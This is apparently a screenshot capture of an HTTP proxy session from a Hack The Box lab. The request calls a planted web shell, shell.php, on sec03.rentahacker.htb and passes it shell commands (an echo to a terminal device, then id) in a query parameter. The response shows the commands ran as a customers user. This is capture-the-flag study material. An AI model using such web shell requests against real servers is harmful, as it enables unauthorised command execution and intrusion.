 Request
Raw Params Headers Hex
1 GET /shell.php?hidden=echo+"g0tR0ot"+>+/dev/ttyR0+%26%26+id HTTP/1.1
2 Host: sec03.rentahacker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Mar 2020 23:43:39 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 61
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=1003(ib01c03) gid=1004(customers) groups=1004(customers)
9